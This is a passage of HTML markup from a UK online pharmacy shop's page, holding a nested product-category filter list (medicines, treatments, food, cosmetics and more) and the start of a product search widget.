	<li class="cat-item cat-item-414"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/mouth-hygiene/" data-val="mouth-hygiene" data-title="Mouth Hygiene" >Mouth Hygiene</a>
</li>
	<li class="cat-item cat-item-444"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/overall-hygiene/" data-val="overall-hygiene" data-title="Overall Hygiene" >Overall Hygiene</a>
</li>
	<li class="cat-item cat-item-418"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/pet-supplies/" data-val="pet-supplies" data-title="Pet Supplies" >Pet Supplies</a>
</li>
	<li class="cat-item cat-item-412"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/skin-care-cosmetics-toiletries/" data-val="skin-care-cosmetics-toiletries" data-title="Skin Care" >Skin Care</a>
</li>
	<li class="cat-item cat-item-415"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/sun-care/" data-val="sun-care" data-title="Sun Care" >Sun Care</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-648"><a class="pf-value" href="https://allchemists.co.uk/product-category/drinks/" data-val="drinks" data-title="Drinks" >Drinks</a>
<ul class='children'>
	<li class="cat-item cat-item-649"><a class="pf-value" href="https://allchemists.co.uk/product-category/drinks/energy-sports/" data-val="energy-sports" data-title="Energy &amp; Sports" >Energy &amp; Sports</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-615"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/" data-val="electrical" data-title="Electrical" >Electrical</a>
<ul class='children'>
	<li class="cat-item cat-item-616"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/beauty/" data-val="beauty" data-title="Beauty" >Beauty</a>
</li>
	<li class="cat-item cat-item-619"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/healthcare/" data-val="healthcare" data-title="Healthcare" >Healthcare</a>
</li>
	<li class="cat-item cat-item-617"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/household-electrical/" data-val="household-electrical" data-title="Household" >Household</a>
	<ul class='children'>
	<li class="cat-item cat-item-650"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/household-electrical/air-freshner/" data-val="air-freshner" data-title="Air Freshner" >Air Freshner</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-618"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/male-grooming/" data-val="male-grooming" data-title="Male Grooming" >Male Grooming</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-390"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/" data-val="food" data-title="Food" >Food</a>
<ul class='children'>
	<li class="cat-item cat-item-441"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/baby-foods-drinks/" data-val="baby-foods-drinks" data-title="Baby Foods &amp; Drinks" >Baby Foods &amp; Drinks</a>
</li>
	<li class="cat-item cat-item-642"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/cereal-and-granola/" data-val="cereal-and-granola" data-title="Cereal And Granola" >Cereal And Granola</a>
</li>
	<li class="cat-item cat-item-659"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/cheese/" data-val="cheese" data-title="Cheese" >Cheese</a>
</li>
	<li class="cat-item cat-item-635"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/chocolate-sweets/" data-val="chocolate-sweets" data-title="Chocolate &amp; Sweets" >Chocolate &amp; Sweets</a>
</li>
	<li class="cat-item cat-item-651"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/cooking-and-inredients/" data-val="cooking-and-inredients" data-title="Cooking And Inredients" >Cooking And Inredients</a>
</li>
	<li class="cat-item cat-item-663"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/creams/" data-val="creams" data-title="Creams" >Creams</a>
</li>
	<li class="cat-item cat-item-426"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/energy-bars/" data-val="energy-bars" data-title="Energy/Protein Bars" >Energy/Protein Bars</a>
</li>
	<li class="cat-item cat-item-440"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/essential-foods/" data-val="essential-foods" data-title="Essential Foods" >Essential Foods</a>
</li>
	<li class="cat-item cat-item-632"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/food-and-beverage/" data-val="food-and-beverage" data-title="Food and Beverage" >Food and Beverage</a>
</li>
	<li class="cat-item cat-item-422"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/gluten-free/" data-val="gluten-free" data-title="Gluten Free" >Gluten Free</a>
</li>
	<li class="cat-item cat-item-423"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/healthy-chocolate/" data-val="healthy-chocolate" data-title="Healthy Chocolate" >Healthy Chocolate</a>
</li>
	<li class="cat-item cat-item-421"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/honey-products/" data-val="honey-products" data-title="Honey Products" >Honey Products</a>
</li>
	<li class="cat-item cat-item-439"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/low-carbohydrate-food/" data-val="low-carbohydrate-food" data-title="Low Carbohydrate Food" >Low Carbohydrate Food</a>
</li>
	<li class="cat-item cat-item-442"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/medical-sweets/" data-val="medical-sweets" data-title="Medical Sweets" >Medical Sweets</a>
</li>
	<li class="cat-item cat-item-647"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/mouth-freshner/" data-val="mouth-freshner" data-title="Mouth Freshner" >Mouth Freshner</a>
</li>
	<li class="cat-item cat-item-424"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/nutritional-drinks/" data-val="nutritional-drinks" data-title="Nutritional Drinks" >Nutritional Drinks</a>
</li>
	<li class="cat-item cat-item-450"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/nutritional-food-supplements/" data-val="nutritional-food-supplements" data-title="Nutritional Food supplements" >Nutritional Food supplements</a>
</li>
	<li class="cat-item cat-item-644"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/nuts-and-seeds/" data-val="nuts-and-seeds" data-title="Nuts And Seeds" >Nuts And Seeds</a>
</li>
	<li class="cat-item cat-item-654"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/oil-and-butter/" data-val="oil-and-butter" data-title="Oil And Butter" >Oil And Butter</a>
</li>
	<li class="cat-item cat-item-640"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/packaged-coffee-and-tea/" data-val="packaged-coffee-and-tea" data-title="Packaged Coffee And Tea" >Packaged Coffee And Tea</a>
</li>
	<li class="cat-item cat-item-646"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/pet-food/" data-val="pet-food" data-title="Pet Food" >Pet Food</a>
</li>
	<li class="cat-item cat-item-664"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/pickles/" data-val="pickles" data-title="Pickles" >Pickles</a>
</li>
	<li class="cat-item cat-item-636"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/prepared-food/" data-val="prepared-food" data-title="Prepared Food" >Prepared Food</a>
</li>
	<li class="cat-item cat-item-641"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/sauce-and-seasoning/" data-val="sauce-and-seasoning" data-title="Sauce And Seasoning" >Sauce And Seasoning</a>
</li>
	<li class="cat-item cat-item-633"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/snacks/" data-val="snacks" data-title="Snacks" >Snacks</a>
</li>
	<li class="cat-item cat-item-637"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/spices/" data-val="spices" data-title="Spices" >Spices</a>
</li>
	<li class="cat-item cat-item-445"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/sugar-free-diabetic-friendly/" data-val="sugar-free-diabetic-friendly" data-title="Sugar Free (Diabetic Friendly)" >Sugar Free (Diabetic Friendly)</a>
</li>
	<li class="cat-item cat-item-655"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/sweet-goods/" data-val="sweet-goods" data-title="Sweet Goods" >Sweet Goods</a>
</li>
	<li class="cat-item cat-item-665"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/trash-and-recycling/" data-val="trash-and-recycling" data-title="TRASH AND RECYCLING" >TRASH AND RECYCLING</a>
</li>
	<li class="cat-item cat-item-645"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/vegetables/" data-val="vegetables" data-title="Vegetables" >Vegetables</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-379"><a class="pf-value" href="https://allchemists.co.uk/product-category/fragrances/" data-val="fragrances" data-title="Fragrances" >Fragrances</a>
<ul class='children'>
	<li class="cat-item cat-item-380"><a class="pf-value" href="https://allchemists.co.uk/product-category/fragrances/for-men/" data-val="for-men" data-title="For Men" >For Men</a>
</li>
	<li class="cat-item cat-item-381"><a class="pf-value" href="https://allchemists.co.uk/product-category/fragrances/for-women/" data-val="for-women" data-title="For Women" >For Women</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-638"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/" data-val="general-merchandise" data-title="General Merchandise" >General Merchandise</a>
<ul class='children'>
	<li class="cat-item cat-item-666"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/automotive-additives/" data-val="automotive-additives" data-title="Automotive Additives" >Automotive Additives</a>
</li>
	<li class="cat-item cat-item-662"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/device/" data-val="device" data-title="Device" >Device</a>
</li>
	<li class="cat-item cat-item-653"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/hair-removal/" data-val="hair-removal" data-title="Hair Removal" >Hair Removal</a>
</li>
	<li class="cat-item cat-item-643"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/kitchen-accessories/" data-val="kitchen-accessories" data-title="Kitchen Accessories" >Kitchen Accessories</a>
</li>
	<li class="cat-item cat-item-658"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/pest-control/" data-val="pest-control" data-title="Pest Control" >Pest Control</a>
</li>
	<li class="cat-item cat-item-652"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/shoe-care/" data-val="shoe-care" data-title="Shoe Care" >Shoe Care</a>
</li>
	<li class="cat-item cat-item-639"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/stationary/" data-val="stationary" data-title="Stationary" >Stationary</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-569"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/" data-val="health-pharmacy" data-title="Health &amp; Pharmacy" >Health &amp; Pharmacy</a>
<ul class='children'>
	<li class="cat-item cat-item-570"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/cbd/" data-val="cbd" data-title="CBD" >CBD</a>
</li>
	<li class="cat-item cat-item-575"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/e-cigarettes/" data-val="e-cigarettes" data-title="E-Cigarettes" >E-Cigarettes</a>
</li>
	<li class="cat-item cat-item-576"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/ear-care/" data-val="ear-care" data-title="Ear Care" >Ear Care</a>
</li>
	<li class="cat-item cat-item-582"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/eco-friendly-biodegradable/" data-val="eco-friendly-biodegradable" data-title="Eco Friendly &amp; Biodegradable" >Eco Friendly &amp; Biodegradable</a>
</li>
	<li class="cat-item cat-item-571"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/foot-care-health-pharmacy/" data-val="foot-care-health-pharmacy" data-title="Foot Care" >Foot Care</a>
</li>
	<li class="cat-item cat-item-573"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/hand-sanitiser-face-masks/" data-val="hand-sanitiser-face-masks" data-title="Hand Sanitiser &amp; Face Masks" >Hand Sanitiser &amp; Face Masks</a>
</li>
	<li class="cat-item cat-item-667"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/health-monitoring-health-pharmacy/" data-val="health-monitoring-health-pharmacy" data-title="Health &amp; Monitoring" >Health &amp; Monitoring</a>
</li>
	<li class="cat-item cat-item-577"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/home-testing-kits/" data-val="home-testing-kits" data-title="Home Testing Kits" >Home Testing Kits</a>
</li>
	<li class="cat-item cat-item-574"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/hot-water-bottles-heatables/" data-val="hot-water-bottles-heatables" data-title="Hot Water Bottles &amp; Heatables" >Hot Water Bottles &amp; Heatables</a>
</li>
	<li class="cat-item cat-item-578"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/mobility/" data-val="mobility" data-title="Mobility" >Mobility</a>
</li>
	<li class="cat-item cat-item-572"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/pharmacy-essentials/" data-val="pharmacy-essentials" data-title="Pharmacy Essentials" >Pharmacy Essentials</a>
</li>
	<li class="cat-item cat-item-579"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/reusable-shopping-bags/" data-val="reusable-shopping-bags" data-title="Reusable Shopping Bags" >Reusable Shopping Bags</a>
</li>
	<li class="cat-item cat-item-580"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/sexual-health/" data-val="sexual-health" data-title="Sexual Health" >Sexual Health</a>
</li>
	<li class="cat-item cat-item-581"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/umbrellas/" data-val="umbrellas" data-title="Umbrellas" >Umbrellas</a>
</li>
	<li class="cat-item cat-item-583"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/vitamins-supplements/" data-val="vitamins-supplements" data-title="Vitamins &amp; Supplements" >Vitamins &amp; Supplements</a>
</li>
	<li class="cat-item cat-item-584"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/winter-apparel/" data-val="winter-apparel" data-title="Winter Apparel" >Winter Apparel</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-537"><a class="pf-value" href="https://allchemists.co.uk/product-category/immune-health-antioxidants/" data-val="immune-health-antioxidants" data-title="Immune Health &amp; Antioxidants" >Immune Health &amp; Antioxidants</a>
</li>
	<li class="cat-item cat-item-348"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/" data-val="medicines-vitamins" data-title="Medicines &amp; Vitamins" >Medicines &amp; Vitamins</a>
<ul class='children'>
	<li class="cat-item cat-item-367"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/" data-val="allergy" data-title="Allergy" >Allergy</a>
	<ul class='children'>
	<li class="cat-item cat-item-374"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/by-mouth/" data-val="by-mouth" data-title="By Mouth" >By Mouth</a>
</li>
	<li class="cat-item cat-item-388"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/eyes-care/" data-val="eyes-care" data-title="Eye Care" >Eye Care</a>
</li>
	<li class="cat-item cat-item-372"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/nasal-care/" data-val="nasal-care" data-title="Nasal Care" >Nasal Care</a>
</li>
	<li class="cat-item cat-item-392"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/skin-care/" data-val="skin-care" data-title="Skin Care" >Skin Care</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-375"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/antivirals/" data-val="antivirals" data-title="Antivirals" >Antivirals</a>
</li>
	<li class="cat-item cat-item-357"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/children/" data-val="children" data-title="Children" >Children</a>
</li>
	<li class="cat-item cat-item-350"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/cough-cold-flu/" data-val="cough-cold-flu" data-title="Cough, Cold &amp; Flu" >Cough, Cold &amp; Flu</a>
</li>
	<li class="cat-item cat-item-378"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/dental/" data-val="dental" data-title="Dental" >Dental</a>
</li>
	<li class="cat-item cat-item-389"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/diabetes/" data-val="diabetes" data-title="Diabetes" >Diabetes</a>
</li>
	<li class="cat-item cat-item-383"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/ears-nose-and-throat/" data-val="ears-nose-and-throat" data-title="Ears, Nose and Throat" >Ears, Nose and Throat</a>
</li>
	<li class="cat-item cat-item-382"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/eye-care/" data-val="eye-care" data-title="Eye Care" >Eye Care</a>
</li>
	<li class="cat-item cat-item-384"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/foot-care/" data-val="foot-care" data-title="Foot Care" >Foot Care</a>
</li>
	<li class="cat-item cat-item-354"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/fungal/" data-val="fungal" data-title="Fungal" >Fungal</a>
</li>
	<li class="cat-item cat-item-351"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/headache-and-migraine/" data-val="headache-and-migraine" data-title="Headache and Migraine" >Headache and Migraine</a>
</li>
	<li class="cat-item cat-item-376"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/herbal/" data-val="herbal" data-title="Herbal" >Herbal</a>
</li>
	<li class="cat-item cat-item-451"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/homeopathic/" data-val="homeopathic" data-title="Homeopathic" >Homeopathic</a>
</li>
	<li class="cat-item cat-item-438"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/medicated-hair-skin-care/" data-val="medicated-hair-skin-care" data-title="Medicated Hair &amp; Skin Care" >Medicated Hair &amp; Skin Care</a>
</li>
	<li class="cat-item cat-item-385"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/other-medicines/" data-val="other-medicines" data-title="Other Medicines" >Other Medicines</a>
</li>
	<li class="cat-item cat-item-349"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/pain-relief/" data-val="pain-relief" data-title="Pain Relief" >Pain Relief</a>
</li>
	<li class="cat-item cat-item-377"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/rectal/" data-val="rectal" data-title="Rectal" >Rectal</a>
</li>
	<li class="cat-item cat-item-446"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/sleeping-aids/" data-val="sleeping-aids" data-title="Sleeping Aids" >Sleeping Aids</a>
</li>
	<li class="cat-item cat-item-391"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/smoking/" data-val="smoking" data-title="Smoking" >Smoking</a>
</li>
	<li class="cat-item cat-item-358"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/stomach/" data-val="stomach" data-title="Stomach" >Stomach</a>
</li>
	<li class="cat-item cat-item-356"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/" data-val="thrush" data-title="Thrush" >Thrush</a>
	<ul class='children'>
	<li class="cat-item cat-item-369"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/male-thrush/" data-val="male-thrush" data-title="Male Thrush" >Male Thrush</a>
</li>
	<li class="cat-item cat-item-370"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/oral-thrush/" data-val="oral-thrush" data-title="Oral Thrush" >Oral Thrush</a>
</li>
	<li class="cat-item cat-item-368"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/vaginal-thrush/" data-val="vaginal-thrush" data-title="Vaginal Thrush" >Vaginal Thrush</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-387"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/travel/" data-val="travel" data-title="Travel" >Travel</a>
</li>
	<li class="cat-item cat-item-373"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/vitamins-medicine/" data-val="vitamins-medicine" data-title="Vitamins" >Vitamins</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-589"><a class="pf-value" href="https://allchemists.co.uk/product-category/nursery-sleep/" data-val="nursery-sleep" data-title="Nursery &amp; Sleep" >Nursery &amp; Sleep</a>
</li>
	<li class="cat-item cat-item-627"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/" data-val="optical-dental" data-title="Optical &amp; Dental" >Optical &amp; Dental</a>
<ul class='children'>
	<li class="cat-item cat-item-628"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/dental-optical-dental/" data-val="dental-optical-dental" data-title="Dental" >Dental</a>
</li>
	<li class="cat-item cat-item-630"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/glasses-accessories/" data-val="glasses-accessories" data-title="Glasses Accessories" >Glasses Accessories</a>
</li>
	<li class="cat-item cat-item-629"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/reading-glasses/" data-val="reading-glasses" data-title="Reading Glasses" >Reading Glasses</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-590"><a class="pf-value" href="https://allchemists.co.uk/product-category/pregnancy-care/" data-val="pregnancy-care" data-title="Pregnancy Care" >Pregnancy Care</a>
</li>
	<li class="cat-item cat-item-449"><a class="pf-value" href="https://allchemists.co.uk/product-category/sexual-wellbeing/" data-val="sexual-wellbeing" data-title="Sexual Wellbeing" >Sexual Wellbeing</a>
</li>
	<li class="cat-item cat-item-591"><a class="pf-value" href="https://allchemists.co.uk/product-category/soothers/" data-val="soothers" data-title="Soothers" >Soothers</a>
</li>
	<li class="cat-item cat-item-634"><a class="pf-value" href="https://allchemists.co.uk/product-category/supermarket/" data-val="supermarket" data-title="Supermarket" >Supermarket</a>
<ul class='children'>
	<li class="cat-item cat-item-668"><a class="pf-value" href="https://allchemists.co.uk/product-category/supermarket/pet-food-supermarket/" data-val="pet-food-supermarket" data-title="Pet Food" >Pet Food</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-593"><a class="pf-value" href="https://allchemists.co.uk/product-category/toys/" data-val="toys" data-title="Toys" >Toys</a>
</li>
	<li class="cat-item cat-item-352"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/" data-val="treatments" data-title="Treatments" >Treatments</a>
<ul class='children'>
	<li class="cat-item cat-item-453"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/acid-reflux/" data-val="acid-reflux" data-title="Acid Reflux" >Acid Reflux</a>
</li>
	<li class="cat-item cat-item-396"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/acne/" data-val="acne" data-title="Acne" >Acne</a>
</li>
	<li class="cat-item cat-item-403"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/altitude-sickness/" data-val="altitude-sickness" data-title="Altitude Sickness" >Altitude Sickness</a>
</li>
	<li class="cat-item cat-item-359"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/anti-malaria/" data-val="anti-malaria" data-title="Anti Malaria" >Anti Malaria</a>
</li>
	<li class="cat-item cat-item-455"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/asthma/" data-val="asthma" data-title="Asthma" >Asthma</a>
</li>
	<li class="cat-item cat-item-410"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/blood-pressure/" data-val="blood-pressure" data-title="Blood Pressure" >Blood Pressure</a>
</li>
	<li class="cat-item cat-item-393"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/chlamydia/" data-val="chlamydia" data-title="Chlamydia" >Chlamydia</a>
</li>
	<li class="cat-item cat-item-404"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/cold-sores/" data-val="cold-sores" data-title="Cold Sores" >Cold Sores</a>
</li>
	<li class="cat-item cat-item-400"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/contraceptive-pill/" data-val="contraceptive-pill" data-title="Contraceptive Pill" >Contraceptive Pill</a>
</li>
	<li class="cat-item cat-item-457"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/cystitis/" data-val="cystitis" data-title="Cystitis" >Cystitis</a>
</li>
	<li class="cat-item cat-item-399"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/dental-problems/" data-val="dental-problems" data-title="Dental Problems" >Dental Problems</a>
</li>
	<li class="cat-item cat-item-448"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/ear-infections/" data-val="ear-infections" data-title="Ear Infections" >Ear Infections</a>
</li>
	<li class="cat-item cat-item-406"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/eczema-dry-skin/" data-val="eczema-dry-skin" data-title="Eczema &amp; Dry Skin" >Eczema &amp; Dry Skin</a>
</li>
	<li class="cat-item cat-item-452"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/emergency-contraception/" data-val="emergency-contraception" data-title="Emergency Contraception" >Emergency Contraception</a>
</li>
	<li class="cat-item cat-item-454"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/erectile-dysfunction-treatment/" data-val="erectile-dysfunction-treatment" data-title="Erectile Dysfunction Treatment" >Erectile Dysfunction Treatment</a>
</li>
	<li class="cat-item cat-item-398"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/genital-herpes/" data-val="genital-herpes" data-title="Genital Herpes" >Genital Herpes</a>
</li>
	<li class="cat-item cat-item-395"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/hair-loss/" data-val="hair-loss" data-title="Hair Loss" >Hair Loss</a>
</li>
	<li class="cat-item cat-item-361"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/hay-fever/" data-val="hay-fever" data-title="Hay Fever" >Hay Fever</a>
</li>
	<li class="cat-item cat-item-402"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/insomnia-jet-lag/" data-val="insomnia-jet-lag" data-title="Insomnia &amp; Jet Lag" >Insomnia &amp; Jet Lag</a>
</li>
	<li class="cat-item cat-item-397"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/migraine/" data-val="migraine" data-title="Migraine" >Migraine</a>
</li>
	<li class="cat-item cat-item-409"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/pain-relief-treatment/" data-val="pain-relief-treatment" data-title="Pain Relief" >Pain Relief</a>
</li>
	<li class="cat-item cat-item-364"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/period-delay/" data-val="period-delay" data-title="Period Delay" >Period Delay</a>
</li>
	<li class="cat-item cat-item-362"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/period-pain/" data-val="period-pain" data-title="Period Pain" >Period Pain</a>
</li>
	<li class="cat-item cat-item-394"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/premature-ejaculation/" data-val="premature-ejaculation" data-title="Premature Ejaculation" >Premature Ejaculation</a>
</li>
	<li class="cat-item cat-item-405"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/rosacea-treatment/" data-val="rosacea-treatment" data-title="Rosacea Treatment" >Rosacea Treatment</a>
</li>
	<li class="cat-item cat-item-365"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/smoking-cessation/" data-val="smoking-cessation" data-title="Smoking Cessation" >Smoking Cessation</a>
</li>
	<li class="cat-item cat-item-401"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/thrush-treatment/" data-val="thrush-treatment" data-title="Thrush" >Thrush</a>
</li>
	<li class="cat-item cat-item-408"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/travellers-diarrhoea/" data-val="travellers-diarrhoea" data-title="Travellers&#039; Diarrhoea" >Travellers&#039; Diarrhoea</a>
</li>
	<li class="cat-item cat-item-407"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/unwanted-facial-hair/" data-val="unwanted-facial-hair" data-title="Unwanted Facial Hair" >Unwanted Facial Hair</a>
</li>
	<li class="cat-item cat-item-366"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/weight-loss/" data-val="weight-loss" data-title="Weight Loss" >Weight Loss</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-355"><a class="pf-value" href="https://allchemists.co.uk/product-category/uncategories/" data-val="uncategories" data-title="Uncategories" >Uncategories</a>
</li>
	<li class="cat-item cat-item-241"><a class="pf-value" href="https://allchemists.co.uk/product-category/uncategorized/" data-val="uncategorized" data-title="Uncategorized" >Uncategorized</a>
</li>
                        </ul>
                    </div>
                </div>
            </div>
                                </form>
                </div>
            </div>
            		</div>
				</div>
				<div class="elementor-element elementor-element-6e980a8 elementor-widget elementor-widget-shortcode" data-id="6e980a8" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://allchemists.co.uk/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
